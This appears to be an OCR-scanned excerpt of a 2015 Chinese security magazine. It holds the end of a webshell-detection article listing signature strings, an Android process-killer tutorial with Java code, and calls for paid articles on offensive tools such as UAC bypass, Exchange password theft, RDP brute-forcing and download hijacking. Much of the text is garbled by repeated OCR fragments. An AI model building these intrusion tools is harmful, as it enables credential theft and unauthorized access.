LICIOUS SOFTWARE/TROJAN-%{matched var\_name}=%{matched var}"

这是老外的,我们结合实际情况加入一些平时收集到的特征,比如版本信息:

<title>80sec

<title>PH4ckP

 $-$  c99madshell $\langle\langle\text{title}\rangle$ 

 $\langle title \rangle$ JspSpy Codz By - Ninty $\langle \rangle$ title $\times$ 

<title>ASPXspy</title>

Phpspy

还有一些作者信息:

K1r4 @ gmail. com

http://www.rootkit.net.cn

Any question, please email me cqq1978@Gmail.com

www.topronet.com $\langle a \rangle$ 

Security Angel Team [S4T]

http://www.t00ls.net

再扩展一下,webshell 访问上来一般都会使用里面的功能,比如执行命令、反弹 shell、 端口扫描等,这些功能在使用过程中也会有一些特征,比如某 webshell 反弹会有 Back Connect Success!字样等等,请各位自行发挥。 .net.cn<br>se email me cqq1978@Gmail.com<br>a><br>m [S4T]<br>et<br>1访问上来一般都会使用里面的功<br>:使用过程中也会有一些特征,比 spSpy Codz By - Ninty</title><<br>SPXspy</title><br><br>作者信息:<br>mail.com<br>ww.rootkit.net.cn<br>none.t.com.yla><br>Angel Team [S4T]<br>ww.t001s.net<br>F, webshell 访问上来一般都会使用里面的功能, 比如执行命令、反弹。<br>这些功能在使用过程中世会有一些特征, 比如某 webshell 反弹会有<br>sss!字样等等, 请各位自行发挥。 il me cqq1978@Gmail.com<br>]<br>上来一般都会使用里面的功能,比如执行命令、反弹<br><br>在程中也会有一些特征,比如某 webshell 反弹会有<br>各位自行发挥。

(完)

# 打造 **Android** 系统加速器

文/图 马智超(DesertEagle) 高晓琪

安卓系统在长时间使用的情况下,会有很多软件隐藏在后台,时刻消耗着你的系统资源 与电池电量,所以我们要关闭不必要的进程。这篇文字非常适合 Andorid 开发初学者,出于 学习的目的,也为了更好地研究进程保护的机理,我们来打造一款 Android 系统加速器,其 功能是关闭不必要的软件,关闭没有用的后台服务,同时显示可用内存、总内存以及释放了 多少内存。

#### 编程分析

一个 Android 包是一个应用发布,用户能下载并安装,而一个进程是一个底层的代码 运行级别的核心进程。通常.apk 包里所有代码运行在一个进程里,一个进程对应一个.apk 包; 然而,进程可以是独立的活动、接收器、服务,或者提供器组件。当某个组件第一次运行的 时候, Android 就启动了一个进程。默认的, 所有的组件和程序运行在这个进程和线程中。 ActivityManager 的功能是与系统中所有运行着的 Activity 交互提供了接口,主要的接口围绕 着运行中的进程信息、任务信息、服务信息等。我们可以用 getRunningAppProcesses()获取 进程信息。 -个进程。默认的,所有的组件和<br>与系统中所有运行着的 Activity 交<br>务信息、服务信息等。我们可以用<br>在正在运行的后台服务,将其放在<br>在正在运行的后台服务,将其放在 rold 包定一个应用反布,用户能下软开安装,而一个进程是一个底层<br><br>(b进程。通常。pk 包里所有代码运行在一个进程里,一个进程对应,一个选择。当然上海的活动、接收器、服务,或者提供都是产生经组件。<br>(4) 成后动了一个进程。服务,所有的组件和程序运行在这个进程和线<br><br>a 就自动了一个进程。默认的,所有的组件和程序运行在这个进程和线<br>a 就自动了一个进程。默认的,所有的组件和程序运行在这个进程和线<br>a 时功能是与系统中所有运行着的 Ac

下面首先需要获取现在正在运行的后台服务,将其放在列表里,核心代码如下。

try

 $\{$ 

list.clear();

 am=(ActivityManager)MainActivity.this.getSystemService(ACTIVITY\_SERVICE);// 创 建 ActivityManager 对象 转载请注明出处

Final List<RunningAppProcessInfo>1=am.getRunningAppProcesses();

if(l.size()==0)//若没有正在运行的程序

Toast.makeText(MainActivity.this,"目前没有正在运行的程序!",

Toast.LENGTH\_SHORT).show();

 $\sim$ 

```
 return; 
 }
               //在 ListView 上依次显示出每个正在运行程序的信息
              for(int i=0;i<l.size();i++)
\{ list.add("第"+i+"项:"+l.get(i).processName+",ID="+l.get(i).pid); 
 }
```
然后创建好适配器,设置选中菜单监听器,要获取 android MemoryInfo 信息,可以使用 Debug 的 函 数 getMemoryInfo(Debug.MemoryInfo memoryInfo) 或 ActivityManager 的 MemoryInfo[] getProcessMemoryInfo(int[] pids)来实现, 单位可以精确到 KB, getAvailMemory()

函数可以获取当前可用内存。再通过一些逻辑上的简单判断就可以了,核心代码如下: lv.setOnItemClickListener//设置选中菜单的监听器  $\overline{\phantom{a}}$  new OnItemClickListener() { public void onItemClick(AdapterView<?> arg0, View arg1,final int arg2, long arg3) { new AlertDialog.Builder(MainActivity.this).setMessage("是否杀死该进程") .setPositiveButton(" 确定", new DialogInterface.OnClickListener() { @Override public void onClick(DialogInterface dialog,int which) { am.killBackgroundProcesses(l.get(arg2).processName); edittext01.setText(getAvailMemory().toString()); edittext02.setText(getTotalMemory().toString()); if(mem.equals(getAvailMemory().toString())){ Toast.makeText(MainActivity.this," 该线程不可以被杀死 ",Toast.LENGTH\_LONG).show();}else{ String[] str=l.get(arg2).toString().split(":"); int[] myMempid = new int[]  $\{$  l.get(arg2).pid}; Debug.MemoryInfo[] memoryInfo = am.getProcessMemoryInfo(myMempid); int memSize = memoryInfo[0].dalvikPrivateDirty; String ProInfo=",内存:"+memSize+"kb"; Toast.makeText(MainActivity.this," 进 程 已 被 杀 死 , 释 放 内 存 : "+memSize+"KB",Toast.LENGTH\_LONG).show(); mem=getAvailMemory().toString(); }<br>{}<br>{} **1**  }).setNegativeButton(" 取 消 ", new DialogInterface.OnClickListener() { @Override public void onClick( DialogInterface dialog, int which) { dialog.cancel(); } Inventory().tostring())){<br>ext(MainActivity.this," 该<br>show();}else{<br>.toString().split(":");<br>/ int[] { 1.get(arg2).pid};<br>memoryInfo = am.getProcessMemoryInfo = am.getProcessMemoryInfo = am.getProcessMemory<br>yInfo[0].dalvikPri setText(getAvailMemory().toString());<br>
setText(getTotalMemory().toString());<br>
uals(getAvailMemory().toString())){<br>
loast.makeText(MainActivity.this,"
该<br>
被<br>
H\_LONG).show(); }else{<br>
=l.get(arg2).toString().split(":");<br>
empi 转载请注明出处

}).create().show() ;

#### 功能测试



打开软件界面,如图 1 所示,我们可以看到总内存以及可用内存。

现在我们点击进程列表看看现在运行的进程,获取所有正在运行的后台服务,如图 2 所示。



接下来我们点击要结束的进程,会弹出窗口提示,如图 3 所示。

HACKER DEFENCE 60



如果碰到一些被结束掉的进程又马上自动开启的,会有窗口提示,如图 4 所示。



图 4

 通过测试指定结束相应的进程,可以显示可用内存,后台服务,释放了多少内存,通过 结束掉进程可以起到一定的加速作用,小小的 Andorid 系统加速器做好了。通过这次编程, 学会了一些对系统进程与内存相关的编程操作,由浅入深,为了更好地理解各种应用运行的 原理,学习将会继续。

(完 )

 $Xe^{x}$ White Compa ration com

# 2015 年第 6 期杂志特约选题征稿

黑客防线于 2013 年推出新的约稿机制,每期均会推出编辑部特选的选题, 涵盖信息安 全领域的各个方面。对这些选题有兴趣的读者与作者,可联系投稿信箱:675122680@qq.com、 hadefence@gmail.com,或者 QQ: 675122680,确定有意的选题。按照要求如期完成稿件者, 稿酬按照最高标准发放!特别优秀的稿酬另议。2015 年第 6 期部分选题如下,完整的选题 内容请见每月发送的约稿邮件。

#### **1.Exchange** 临时文件还原解密

对于 Exchange 邮件服务器,最新邮件最初会以临时文件形式存储于服务器上,若要实 现对最新邮件的实时获取,可针对加密的临时文件进行还原,从而获取邮件。

编写程序, 实现对 Exchange 临时文件的还原。

#### **2.Exchange** 账户密码获取

对 Exchange 邮件系统所有用户及对应密码的抓取、还原;Exchang 邮箱系统无法直接进 行数据操作,所以需要对其数据库进行提取和还原。 中密码获取<br>ge 邮件系统所有用户及对应密码的抓取、还原: Exchang 邮箱系统无法!<br><br>所以需要对其数据库进行提取和还原。<br>ys UAC 的权限限制<br>ws UAC 的权限限制<br>mexicler.com.cn/print - 数据 Windows UAC 权限限制的文章(已经<br>ws UAC 高权限下,绕过 UAC 提示进入系统的方法;<br>ws UAC 信权限下,选入系统后提高账户权限的方法。<br>mexicler.com.cn/print

编写程序, 实现对 Exchange 邮件系统的监控, 获取邮件系统所有内建账户与密码。

#### **3.**绕过 **Windows UAC** 的权限限制

自本期始,黑客防线杂志长期征集有关绕过 Windows UAC 权限限制的文章(已知方法 除外)。 :所有用广汉对应密码的抓取、处质、用用广汉对应密码的抓取、处质、其数据库进行提取和还原。<br>change 邮件系统的监控,获取邮件<br><br>聚志长期征集有关绕过 Windows<br><br>双限下,绕过 UAC 提示进入系统的<br>

- 1) Windows UAC 高权限下, 绕过 UAC 提示讲入系统的方法;
- 2) Windows UAC 低权限下,进入系统后提高账户权限的方法。

#### **4.**虚拟机穿透

主机安装有虚拟机,现已远程控制虚拟机,寻求如何利用虚拟机的弱点,穿透虚拟机, 进而控制本机的方法。 |<br>期征集有关绕过 Windows UAC 权限限制的文章 (已)<br>绕过 UAC 提示进入系统的方法;<br>进入系统后提高账户权限的方法。<br>程控制虚拟机,寻求如何利用虚拟机的弱点,穿透虚<br><br>在用户登录 Web 邮箱时,能够自动后台同步下载邮<br>在用户登录 Web 邮箱时,能够自动后台同步下载邮

#### **5.**同步下载邮件

假设本机当前系统已掌控,在用户登录 Web 邮箱时,能够自动后台同步下载邮件并保 存,包括收件箱、发件箱、已发送邮件、联系人等信息,优先实现 gmail、yahoo 信箱。

#### **6.Windows7** 屏幕保护密码获取

非重启系统状态下,本机(非远程受控机)屏幕保护已启动,本地获取 Windows7 屏幕 保护密码的方法。

#### 7.暴力破解 **3389** 远程桌面密码

要求:

- 1)针对 Windows 3389 远程桌面实现暴力破解密码;
- 2)读取指定的用户名和密码字典文件;
- 3)采用多线程;
- 4)所有函数都必须判断错误值;
- 5) 使用 VC++2008 编译工具实现, 控制台程序:
- 6)代码写成 C++类,直接声明类,调用类成员函数就可以调用功能;
- 7)支持 Windows XP/2003/7/2008。

#### **8.WEB** 服务器批量扫描破解

- 1)针对目标 IP 参数要求
	- 10.10.0.0/16
	- 10.10.3.0/24
	- 10.10.1.0-10.255.255.255
- 2)针对目标 Web 服务器扫描要求
- 可以识别目标 Web 服务器上运行的 Web 服务器程序,比如 APACHE 或者 IIS 等,具体参 考如下:

Tomcat Weblogic Jboss

Apache J0nAS WebSphere

Lotus Server IIS(Webdav) Axis2

Coldfusion Monkey HTTPD Nginx

- 3)针对目标 Web 服务器后台扫描 针对目标进行后台地址搜索。
- 4)针对目标 Web 后台密码破解 搜索到 Web 登录后台以后, 尝试弱口令破解, 可以指定字典。 分益后日扫掘<br>台密码破解<br>《后台以后,尝试弱口令破解,可以后台以后,尝试弱口令破解,<br><br>形放的端口,支持 TCP Connect、SY<br>《程,并能设置线程数;<br>》是出功能函数; Server IIS(Webdav) Axis2<br>wision Monkey HTTPD Nginx<br>标 Web 服务器后台扫描<br>同标进行后台地址搜索。<br>副标进行后台地址搜索。<br>到 Web 登录后台以后, 尝试弱口令破解, 可以指定字典。<br><br>部器<br>器器<br>指器器<br>指导成的端口, 支持 TCP Connect、SYN、UDP 扫描方式;<br>式采用多线程, 并能设置线程数;<br>综合式采用多线程, 并能设置线程数;<br>(编写成 DLL, 导出功能

#### **9.**编写端口扫描器

要求:

- 1)扫描出目标机器开放的端口,支持 TCP Connect、SYN、UDP 扫描方式;
- 2)扫描方式采用多线程,并能设置线程数;
- 3) 将功能编写成 DLL, 导出功能函数;
- 4)代码写成 C++类, 直接声明类, 调用类成员函数就可以调用功能;
- 5)尽量多做出错异常处理,以防程序意外崩溃;
- 6)使用 VC++2008 编译工具编写;
- 7)支持系统 Windows XP/2003/2008/7。

#### **10.Android WIFI Tether** 数据转储劫持

说明:

WIFI Tether(开源项目)可以在 ROOT 过的 Android 设备上共享移动网络(也就是我们 常说的 Wi-Fi 热点), 请参照 WIFI Tether 实现一个程序, 对流经本机的所有网络数据进行分 析存储。 、后、云战羽中マ讽肿, 可以相定于来。<br>最日, 支持 TCP Connect、SYN、UDP 扫描方式;<br>作能设置线程数;<br><br><br>明类, 调用类成员函数就可以调用功能;<br>以防程序意外崩溃;<br>编写;<br>32008/7。<br>め持<br>以在 ROOT 过的 Android 设备上共享移动网络 (也就;<br>り在 ROOT 过的 Android 设备上共享移动网络 (也就;

要求:

- 1)开启 WIFI 热点后,对流经本机的所有网络数据进行存储;
- 2) 不同的网络协议存储为不同的文件,比如 HTTP 协议存储为 HTTP.DAT;

3)针对 HTTP 下载进行劫持,比如用户下载 www.xx.com/abc.zip,软件能拦截此地址并 替换 abc.zip 文件。

#### **11.**突破 **Windows7 UAC**

说明:

编写一个程序,绕过 Windows7 UAC 提示,启动另外一个程序,并使这个程序获取到管 理员权限。

要求:

- 1) Windows UAC 安全设置为最高级别;
- 2)系统补丁打到最新;
- 3)支持 32 位和 64 位系统。

 $Xe^{x}$ White Compa ration com

### **2015** 年征稿启示

 《黑客防线》作为一本技术月刊,已经 15 年了。这十多年以来基本上形成了一个网络安 全技术坎坷发展的主线,陪伴着无数热爱技术、钻研技术、热衷网络安全技术创新的同仁们 实现了诸多技术突破。再次感谢所有的读者和作者,希望这份技术杂志可以永远陪你一起走 下去。

#### 投稿栏目:

#### 首发漏洞

 要求原创必须首发,杜绝一切二手资料。主要内容集中在各种 0Day 公布、讨论,欢迎 第一手溢出类文章,特别欢迎主流操作系统和网络设备的底层 ODay,稿费从优,可以洽谈 深度合作。有深度合作意向者,直接联系总编辑 binsun20000@hotmail.com。

#### **Android** 技术研究

 黑防重点栏目,对 android 系统的攻击、破解、控制等技术的研究。研究方向包括 android 源代码解析、android 虚拟机,重点欢迎针对 android 下杀毒软件机制和系统底层机理研究的 技术和成果。

#### 本月焦点

针对时下的热点网络安全技术问题展开讨论,或发表自己的技术观点、研究成果,或针 对某一技术事件做分析、评测。

#### 漏洞攻防

 利用系统漏洞、网络协议漏洞进行的渗透、入侵、反渗透,反入侵,包括比较流行的第 三方软件和网络设备 ODay 的触发机理,对于国际国内发布的 poc 进行分析研究, 编写并提 供优化的 exploit 的思路和过程;同时可针对最新爆发的漏洞进行底层触发、shellcode 分析 以及对各种平台的安全机制的研究。 \$1, 重点从迎针对 android 下示母<br>安全技术问题展开讨论, 或发表自<br>评测。<br>协议漏洞进行的渗透、入侵、反渗<br><br>p 的触发机理, 对于国际国内发布<br>1过程; 同时可针对最新爆发的漏?<br>制的研究。 开究<br>性目,对 android 系统的攻击、破解、控制等技术的研究。研究方向包括 android 虚拟机, 重点欢迎针对 android 下杀毒软件机制和系统底层机理<br>ndroid 虚拟机, 重点欢迎针对 android 下杀毒软件机制和系统底层机理<br>的热点网络安全技术问题展开讨论, 或发表自己的技术观点、研究成果<br>常做分析、评测。<br>漏洞、网络协议漏洞进行的渗透、入侵、反渗透, 反入侵, 包括比较流<br>常设备 ODay 的触发机理, 对于国 不问感放力讨论, 以及农自己的球不死点、研九成来们。放大的意义, 人侵、反渗透, 反入侵, 包括比较流, 编制进行的渗透、入侵、反渗透, 反入侵, 包括比较流, 编<br>反机理, 对于国际国内发布的 poc 进行分析研究, 编<br>同时可针对最新爆发的漏洞进行底层触发、shellcod<br>究。<br>本语言缺陷和数据库漏洞配合的注入以及补丁建议, ;<br>心研究和代码实现。<br>最新 Anti 杀毒软件、HIPS 等安全防护软件技术的讨<br>间的技术讨论, 以及针对

#### 脚本攻防

 利用脚本系统漏洞进行的注入、提权、渗透;国内外使用率高的脚本系统的 0Day 以及 相关防护代码。重点欢迎利用脚本语言缺陷和数据库漏洞配合的注入以及补丁建议;重点欢 迎 PHP 、JSP 以及 html 边界注入的研究和代码实现。

#### 工具与免杀

 巧妙的免杀技术讨论;针对最新 Anti 杀毒软件、HIPS 等安全防护软件技术的讨论。特 别欢迎突破安全防护软件主动防御的技术讨论,以及针对主流杀毒软件文件监控和扫描技术 的新型思路对抗,并且欢迎在源代码基础上免杀和专杀的技术论证! 最新工具,包括安全工 具和黑客工具的新技术分析,以及新的使用技巧的实力讲解。

#### 渗透与提权

 黑防重点栏目。欢迎非 windows 系统、非 SQL 数据库以外的主流操作系统地渗透、提 权技术讨论,特别欢迎内网渗透、摆渡、提权的技术突破。一切独特的渗透、提权实际例子 均在此栏目发表,杜绝任何无亮点技术文章!

#### 溢出研究

 对各种系统包括应用软件漏洞的详细分析,以及底层触发、shellcode 编写、漏洞模式等。 外文精粹

选取国外优秀的网络安全技术文章,进行翻译、讨论。

#### 网络安全顾问

我们关注局域网和广域网整体网络防/杀病毒、防渗透体系的建立;ARP 系统的整体防 护;较有效的不损失网络资源的防范 DDos 攻击技术等相关方面的技术文章。

#### 搜索引擎优化

 主要针对特定关键词在各搜索引擎的综合排名、针对主流搜索引擎的多关键词排名的优 化技术。

#### 密界寻踪

 关于算法、完全破解、硬件级加解密的技术讨论和病毒分析、虚拟机设计、外壳开发、 调试及逆向分析技术的深入研究。

#### 编程解析

 各种安全软件和黑客软件的编程技术探讨;底层驱动、网络协议、进程的加载与控制技 术探讨和 virus 高级应用技术编写;以及漏洞利用的关键代码解析和测试。重点欢迎 C/C++/ASM 自主开发独特工具的开源讨论。

#### 投稿格式要求:

 1)技术分析来稿一律使用 Word 编排,将图片插入文章中适当的位置,并明确标注"图 1"、"图 2";

 2)在稿件末尾请注明您的账户名、银行账号、以及开户地,包括你的真实姓名、准确 的邮寄地址和邮编、、QQ 或者 MSN、邮箱、常用的笔名等,方便我们发放稿费。

3)投稿方式和和周期:

采用 E-Mail 方式投稿, 投稿 mail: hadefence@gmail.com、QQ: 675122680。投稿后, 稿件录用情况将于 1~3 个工作日内回复,请作者留意查看。每月 10 日前投稿将有机会发表 在下月杂志上,10 日后将放到下下月杂志,请作者朋友注意,确认在下一期也没使用者, 可以另投他处。限于人力,未采用的恕不退稿 ,请自留底稿。 T&ED&广石、银行账与、以及开展的账户石、银行账与、以及开展;<br>或者 MSN、邮箱、常用的笔名等;<br>;<br>;<br>;<br>, 投稿 mail: hadefence@gmail.co<br>;<br>, 工作日内回复, 请作者朋友注;<br>;<br>;<br>; , 来采用的恕不退稿, , 请自留底;<br>, 未采用的恕不退稿, , 请自留底;<br>, 未采用的恕不退稿, 请自留底;<br>, 未采用的恕不退稿, , 请自留底;<br>, 未采用的恕不退稿, , 请自留底;<br>, , 未采用的恕不 析来稿一律使用 Word 编排, 将图片插入文章中适当的位置, 并明确标<br>"末尾请注明您的账户名、银行账号、以及开户地, 包括你的真实姓名,<br>"末尾请注明您的账户名、银行账号、以及开户地, 包括你的真实姓名,<br>那编、、QQ 或者 MSN、邮箱、常用的笔名等, 方便我们发放稿费。<br>"式和和周期: 投稿 mail: hadefence@gmail.com、QQ: 675122680。投<br>前式和利周期: 投稿 mail: hadefence@g ,Hali: Hadeleice®ginal.com、OQ: 075122080。该<br>|内回复,请作者留意查看。每月10日前投稿将有机。<br>|下月杂志,请作者朋友注意,确认在下一期也没使,<br>|用的恕不退稿 ,请自留底稿。<br>|用的恕不退稿 ,请自留底稿。<br>|<br>此不再录用该作者稿件。<br>|<br>生不再录用该作者稿件。<br>|<br>全等、三等稿件,稿费标准如下:<br>|<br>|等、二等、三等稿件,稿费标准如下:

重点提示:严禁一稿两投。无论什么原因,如果出现重稿——与别的杂志重复——与别 的网站重复,将会扣发稿费,从此不再录用该作者稿件。

4)稿费发放周期:

稿费当月发放(最迟不超过 2 月),稿费从优。欢迎更多的专业技术人员加入到这个行 列。

5)根据稿件质量,分为一等、二等、三等稿件,稿费标准如下:

- 一等稿件 900 元/篇
- 二等稿件 600 元/篇

三等稿件 300 元/篇

6)稿费发放办法:

银行卡发放,支持境内各大银行借记卡,不支持信用卡。

7)投稿信箱及编辑联系

投稿信箱:675122680@qq.com、hadefence@gmail.com

编辑 QQ: 675122680